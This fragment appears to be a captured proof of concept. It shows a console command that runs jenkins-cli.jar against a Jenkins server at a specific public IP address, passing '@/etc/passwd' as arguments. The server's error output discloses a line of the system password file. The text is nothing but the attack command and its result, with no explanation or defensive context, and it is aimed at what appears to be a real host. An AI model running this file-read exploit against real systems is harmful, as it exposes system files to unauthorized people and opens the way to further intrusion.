 C:\Users\yuan\Desktop>java -jar jenkins-cli.jar -s http://49.0.204.179:8080/  keep-build @/etc/passwd @/etc/passwd @/etc
/passwd
ERROR: Too many arguments: bin:x:2:2:bin:/bin:/usr/sbin/nologin
java -jar jenkins-cli.jar keep-build NAME BUILD#
Mark the build to keep the build forever.
 NAME   : Item name
 BUILD# : Build number
C:\Users\yuan\Desktop>